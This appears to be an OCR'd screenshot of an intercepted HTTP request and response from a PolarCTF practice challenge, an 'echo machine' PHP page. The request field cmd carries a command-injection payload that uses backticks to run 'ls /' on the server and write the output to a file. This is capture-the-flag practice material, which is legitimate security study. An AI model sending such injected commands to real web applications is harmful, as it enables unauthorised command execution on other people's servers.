 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: a7a612b8-698e-4530-8f85-edbfeddfe5ba.www.polarctf.com:8090
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://a7a612b8-698e-4530-8f85-edbfeddfe5ba.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://a7a612b8-698e-4530-8f85-edbfeddfe5ba.www.polarctf.com:8090/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 cmd=echo+`ls+/`+>+1.txt
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 324
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 06 Jun 2025 14:18:03 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 <pre>
</pre>
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
复读机
</title>
15 </head>
16 <body>
17 <h1>
你想说什么?
</h1>
18 <form method="post">
19 <input type="text" name="cmd" placeholder="我只说你说过的">
20 <button type="submit">
执行
</button>
21 </form>
22 </body>
23 </html>
24